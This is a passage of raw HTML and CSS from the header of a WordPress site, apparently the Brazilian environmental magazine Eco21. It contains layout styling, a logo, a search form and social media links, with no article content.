<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu 